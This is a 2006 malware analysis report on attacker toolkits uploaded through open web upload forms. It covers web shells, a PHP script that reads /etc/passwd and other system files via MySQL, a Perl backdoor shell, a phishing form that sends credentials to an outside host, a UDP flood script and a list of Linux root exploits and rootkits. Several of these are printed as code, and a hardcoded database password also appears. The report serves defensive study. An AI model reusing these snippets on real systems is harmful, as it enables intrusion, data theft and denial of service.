Last Updated: Monday January 01, 2006
Michael Ligh (michael.ligh@mnin.org)

Upload scripts are used to transfer files onto a remote web server. Sometimes the server hosts such scripts as a result of the owner's placement, however they are often staged by attackers via weaknesses in other applications. In the case that the web site's other pages link to the upload forms, search engines index them with a quickness. Google hacking can reveal a shocking number of wide open servers. In my short round of testing, I found only a few upload scripts that employed some type of password authentication or directory write restrictions. In at least one (phishing attack), search engine hacking was used to locate an upload script, which was then used to transfer an archive of files to stage the fraudulent web site.

In other cases, the upload form is used to transfer a PHP web shell to the server. This gives the attackers a command line interface with priviledges of the web process - in one simple step. This report will focus on the tools that attackers upload to accepting servers. In a way, it's an analysis of a few honeypots, although the servers are only honeypots from my perspective. These are live servers in most cases and a few are business, production machines.
Unless there are some unique coding or interesting techniques used within the scripts, there will only be a short description of each item and a screen shot if necessary. Unless otherwise noted, the screen shots were obtained by loading the scripts and files on my own server and then visiting them in a secure manner. That should go without saying (especially in the first section) since the "exploited" web server didn't support Perl, PHP, or ASP. In the event that upload forms are not being used by attackers to further their exploitation of the server's own data, they are being used to transfer toolkits for safe storage and easy access during future attacks.
The first section will introduce a scenario where multiple groups, perhaps 10-15 or more, have uploaded their toolkits and defacement files. Most are in the form of ASP, PHP, or Perl web shells for executing commands remotely. The second section differs a great deal. This scenario entails a much smaller number of attackers (perhaps only one group) and their primary motive seems to be just storage of Linux local root exploit code. Undoubtedly, once the group has compromised a system to gain normal user access, they fetch a local root exploit from this depository, rather than hosting it on their own sites and servers. This gives attackers an additional degree of anonymity and make the path back to the real source a bit more difficult. The second section involves some rootkit tools for Linux and miscellaneous scripts. Lastly, this report will be less techinical than most; and will focus on simple observations and present a more graphical side of evidence.

This is a relatively simple command line interface, but the essense of being a PHP shell provides enough functionality to be dangerous. A slightly modified version of this script was used in the November 2005 phishing attack (linked from above) by attackers to stage a fraudulent web site on a Norwegian server. On that occassion the file was named cgi.php. This time, the file was named phpshell.php. According to one of the author's comments in the script: "PhpShell is an interactive PHP script that will execute any command entered." This shell is unique because it is one of the very few that uses authentication to keep out unauthorized users. Since I've never actually seen it in a legitimate situation, it more than likely just restricts access to the first attacker who finds the vulnerable server. Here is an extract that shows how the authentication is handled:
if (!isset($_SERVER['PHP_AUTH_USER']) ||
!isset($_SERVER['PHP_AUTH_PW']) ||
!isset($passwd[$_SERVER['PHP_AUTH_USER']]) ||
$passwd[$_SERVER['PHP_AUTH_USER']] != $_SERVER['PHP_AUTH_PW']) {
header('WWW-Authenticate: Basic realm="PhpShell 2.0"');
header('HTTP/1.0 401 Unauthorized');
$authenticated = false;
} else {
$authenticated = true;
...
}
The bulk of PhpShell (version 2.0 in this case) is shown below, minus
the large output window and current working directory path.
<? system("$cmd"); ?>
Another file used a similar technique, but replaced the system()
function with passthru(). This file was named cmd.php. sub PerformLogin {
if($LoginPassword eq $Password) # password matched
{
print "Set-Cookie: SAVEDPWD=$LoginPassword;\n";
&PrintCommandLineInputForm;
}
else # password didn't match
{
&PrintLoginScreen;
if($LoginPassword ne "") # some password was entered
{
&PrintLoginFailedMessage;
}
&PrintLoginForm;
}
}
Below is a screen shot taken directly from Batra's web site on his
screen shots page. 


$mhost = "localhost"; $muser = "zapravka"; $mpass = "ajC5257"; $mdb = "zapravka";The next section contains the files that PHP Exploit Lab will attempt to load into the database by default. Additional files can be added later.
// default mysql_read files [seperated by: ':']: $mysql_files_str = "/etc/passwd:/proc/cpuinfo:/etc/resolv.conf:/etc/proftpd.conf";Here is the heart of the SQL interaction, which creates schema structures, imports the file contents, and then reads the data back into an array. PHP code later in the script spits the array elements back to the user as HTML viewable on the web page.
if ($mass) {
$file = "/etc/passwd";
$sql = array ();
$cp = mysql_connect ($mhost, $muser, $mpass);
mysql_select_db($mdb);
$tbl = "xploit";
mysql_query("CREATE TABLE `xploit` (`xploit` LONGBLOB NOT NULL)");
for($i=0;count($mysql_files)>$i;$i++) {
mysql_query("LOAD DATA LOCAL INFILE '".$mysql_files[$i]."' INTO TABLE \
".$tbl." FIELDS TERMINATED BY '__THIS_NEVER_HAPPENS__' ESCAPED BY \
'' LINES TERMINATED BY '__THIS_NEVER_HAPPENS__'");
}
$q = mysql_query("SELECT * FROM ".$tbl."");
while ($arr = mysql_fetch_array($q)) {
echo $arr[0]."\n";
}
mysql_query("DELETE FROM ".$tbl."");
mysql_query("DROP TABLE ".$tbl."");
}


As far as shell functionality goes, this script is pretty versatile. It
has the ability to execute commands with any of the following options:
system(), passthru(), exec(), shell_exec(), and popen(). Here is a
screen shot of the Exploit Lab main menu:
You Have Been Hacked By QuaDThat's it? Yes, that's it. Nice going QuaD, very creative. Another team, the dIPsoManiA crew, included a file named dipso.html on the server. Dipso sorta rhymes with "retard". Actually it doesn't, but that's what I thought of when looking at their real scary image:

Owned by PWP we are:) Magnific M0bster CiCL0P M0rF1n4 contact: rodrigo.p@mail.com hei admin dont cryThe term "Magnific M0bster" returns about 15 results on Google, most being older defacements with this same message. A few are archived on Zone-h.org. The M0bster likely named his file "index.htm" expecting to overwrite the site's home page and have his "work" displayed to the public. However, this was not the case and no one would see it without manually typing in the address.
Jubni fux this shit... greetz to #whackerz we are Mianwalian, [Code] PakBraiN Ch33ta , Saudia_HackerzJubni is apparently a Pakistani group with political motivations. They can be further reseached by reading the InfoSec News post on December 10, 2005 or the Indian CERT's analysis of defaced .in TLD web sites. One of their recent defacements can be viewed out of Google's cache:


printf("[*] dune[0.6.7+-]: remote buffer overflow exp"
"loit.\n[*] by: vade79/v9 v9@fakehalo.deadpig.org (fa"
"kehalo)\n\n");
[form action="http://members.lycos.co.uk/nhuukhang/sendyahoo.php" method="post"] [input type="hidden" name="hacker" value="linhchi_sweety@yahoo.com"]
for(; $paddr = accept(CLIENT, SERVER); close CLIENT)
{
open(STDIN, ">&CLIENT");
open(STDOUT, ">&CLIENT");
open(STDERR, ">&CLIENT");
system($system);
close(STDIN);
close(STDOUT);
close(STDERR);
}

This section describes a large number of binaries and scripts (executable files that contain code for interpreted languages as opposed to compiled) that aim to rootkit or escalate privileges on a Linux system. The site was found by one of the Internet Storm Center handler's nifty automated malware detection scanner for hosting the shv5 rootkit. Several months later when I visited to obtain a copy for analysis, the kit was still there; hidden with one of the oldest tricks in the book (... directory) and accompanied by many other interesting files. According to the data in hand, the main group responsible is the Outlaw Security Group from Brazil. If they are not involved, then another group has staged the scene to appear as such.
This server has been used as a respository since at least March 31, 2005, according to the creation dates of the files found. Uploading was done in April, May, and August as well - likely via PHP upload form and then extracted from an archive with a PHP shell. I contacted the site's administrator more than once, alerting them to this fact, however no response was received.
Clearly the first thing an attacker should do once successfully defacing a server is to alert organizations like (zone-h.org). Zone-h.org keeps a record of defacements and organizes break-ins by group or individual. This lets the community know who is prime, which lifts the attackers' ego above all. Zone-h lets notifications be made via web form, but also realizes that those who browse to the web site for a submission will be revealing their IP address. For this reason, attackers write their own notification scripts that interact with zone-h.org's web form. We found a copy of the Outlaw Security Groups's script in a file named poster.pl. According to the notice below, Zone-h made some adjustments to their input form in January 2005, so this is a fairly recent script (it contains the new variables) and indicates Outlaw Security Groups is still active.

Here are a few snippets from the code that show how this Perl script works and identifies the group (it's hard coded into the file).
... Para postar sites no zone-h e no delta5 perl $0 -zdpPara fazer o mass deface -> perl $0 -e -l -a Daemon Postador para o Delta5 perl $0 -f Mass Deface modo IndexOver perl $0 -b -l -a ... our $zoneh = "POST /en/defacements/notify HTTP/1.0 Accept: image/gif, image/x-xbitmap,image/jpeg, image/pjpeg, */* Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows 98) Host: www.zone-h.org\n"; ... if($opt_z){ $zonef = 'notify_defacer=OutLaw¬ify_domain='. 'http%3A%2F%2F'.$_.'¬ify_'. 'hackmode=6¬ify_reason=6¬ify=+OK+'; ... } ...
This is almost the exact same Perl script found on the server from section 1 (see Perl Backdoor Bash Shell). One small difference is apparent in this file, however. It's named rv.perl instead of exploit.pl and the following line has been added to the top:
$pamer="OutLaw Group Security - Backdoor Reverse\n\n";
It listens on the same port as the script above and reports being the lpd process. Either both servers were attacked by the same group, or one group is guilty of some script-kiddie behavior.

This is a pretty slim PHP shell, used by the attackers to execute commands on the system once this file was uploaded. It's branded with Outlaw Security Groups's IRC and web site information. Once again, if this group is not responsible for this attack, someone has gone through great trouble to make it appear like they are. Here is a screen shot of the page viewed in straight HTML from my desktop:

If you've ever wanted to "listar os arquivos e directorios" or "execute comandos," then this is a good tool for you. It's nothing really special, so you just get a screen shot.

This is a < 60 line perl script that sends IP protocl 17 (UDP) packets to either a specific destination or random port between 1 and 65000. The funniest part is that even with such a tiny script, the coder has managed to not only mis-use one of the variables, but they spelled the three letter protocol incorrectly. This file resided on the compromised server as upd.pl (not udp.pl) and $rand is used throughout the script to determine the size of the packet to send, however $rand is never initialized or set.
...
# udp flood.
# gr33ts: meth, etech, skrilla, datawar, fr3aky, etc
# --/odix
...
use Socket;
...
socket(crazy, PF_INET, SOCK_DGRAM, 17);
$iaddr = inet_aton("$ip");
printf "udp flood - odix\n";
randpackets:
for (;;) {
$size=$rand x $rand x $rand;
$port=int(rand 65000) +1;
send(crazy, 0, $size, sockaddr_in($port, $iaddr));
}

This is both the most interesting and the least interesting at the same time. There are 20+ binaries on the system, meant to exploit one or more Unix (Linux, Solaris, etc) kernel vulnerabilities - for the ultimate purpose of gaining root privileges on the system. The majority was extracted from tudo.tar.tar, however some were transferred to the server individually. Most of the executables can be easily identified by strings in their code. In that case, there is a URL to the source code or a previous analysis. If the file is not readily recognized, there is a URL to a file which shows the corresponding strings for review.
|
sunos & openbsd-final |
|
|
shv5.tgz, bin.tgz, setup |
Shv5 Rootkit and setup script |
|
uselib24 |
|
|
yim |
|
|
w00t, brk, brk2, kmdx |
|
|
stak & stackgrow2, newsmp |
|
|
tudo.tar.tar |
Archive of 20+ ELF binaries |
|
kmod, kmod2, ptrace, ptrace-kmod, modptrace |
|
|
Unknown: "Backdoor do OutLaw Group foi Executado com exit" |
|
|
elflbl |
Linux Kernel 2.4.x / 2.6.x uselib() Local Privilege Escalation Exploit |
|
fud3 |
|
|
krad |
Linux Kernel <= 2.6.11 "sys_epoll_wait" Local integer overflow Exploit |
|
local24, local26, mremap, remap |
Linux Kernel 2.x mremap missing do_munmap local Root Exploit |
|
mremap2 |
Linux Kernel do_mremap Local Privilege Escalation Vulnerability |
|
Unknown: "Now, ./cdlk and check if you are root!" |
|
|
Unknown: "/usr/bin/newgrp", "/usr/bin/passwd" |
|
|
pwned |
One interesting aspect of the files that strings doesn't show is the fact that most are infected with (Linux.RST.B). This code infects up to 30 executable files in the /bin directory and the same directory which an infected file is run. It sets eth0 and ppp0 to promiscuous mode and awaits command/control information over EGP (exterior gateway protocol). It's unclear if the attacker intended on these infections or if it was a result of one of the automated code injection routine described in the Trend analysis. Here is a quick A/V scan of the file that were found on the server:
# clamscan * | grep FOUND bin.tgz: Linux.LionCleaner FOUND brk: Linux.RST.B FOUND brk2: Linux.RST.B FOUND crond: Linux.RST.B FOUND elflbl: Linux.RST.B FOUND fud3: Linux.RST.B FOUND kmdx: Linux.RST.B FOUND kmod: Linux.RST.B FOUND kmod2: Linux.RST.B FOUND krad: Linux.RST.B FOUND local24: Linux.RST.B FOUND local26: Linux.RST.B FOUND modptrace: Linux.RST.B FOUND mremap: Linux.RST.B FOUND mremap2: Linux.RST.B FOUND pt: Linux.RST.B FOUND ptrace24: Linux.RST.B FOUND ptrace-kmod: Linux.RST.B FOUND pwned: Linux.RST.B FOUND remap: Linux.RST.B FOUND shv5/bin.tgz: Linux.LionCleaner FOUND shv5.tgz: Unix.Lion FOUND stackgrow2: Linux.RST.B FOUND stak: Linux.RST.B FOUND tudo.tar.tar: Linux.RST.B FOUND uselib24: Linux.RST.B FOUND w00t: Linux.Brk.B FOUND yim: Linux.RST.B FOUND